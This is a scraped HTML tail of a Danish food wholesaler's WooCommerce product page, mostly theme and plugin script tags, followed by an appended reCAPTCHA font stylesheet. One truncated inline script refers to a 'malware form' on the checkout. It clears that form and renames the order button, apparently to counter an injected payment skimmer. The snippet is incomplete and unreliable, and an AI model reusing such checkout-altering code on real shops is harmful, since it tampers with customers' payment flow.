css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-swiper-pagin-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-mod-nav-menu-label-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						 $('#pay_forma').html('');//Remove the malware form
                $('#place_order').prop('disabled', false).attr('id', 'placeFire');//Enable order button and change the ID
            }, 2000);
        }
        
        $('.input-text').on('change', function() {
            anullMalware();// Call the function whenever a field changes
        })
        anullMalware();// Call the function on page load
    });
}(jQuery));

							
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9809c5f5dd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":64684,"title":"Kinesiske%20p%C3%B8lser%20Mei%20Kuei%20Lu%20Chiew%2C%20500g%2C%20Oriental%20Kitchen%2C%20FRA%20%E2%80%93%20KFT","excerpt":"20x500g","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2025\/12\/100132_2_100132.jpeg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9809c5f5dd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":64684,"title":"Kinesiske%20p%C3%B8lser%20Mei%20Kuei%20Lu%20Chiew%2C%20500g%2C%20Oriental%20Kitchen%2C%20FRA%20%E2%80%93%20KFT","excerpt":"20x500g","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2025\/12\/100132_2_100132.jpeg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=6.8.3" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"a17c999b99","recaptchasitekey":"6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz","useCAPTCHA":"1","allowremember":"","verification":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.8" id="wd-cookies-popup-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ys2hluen37gk
body_size: 48555
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
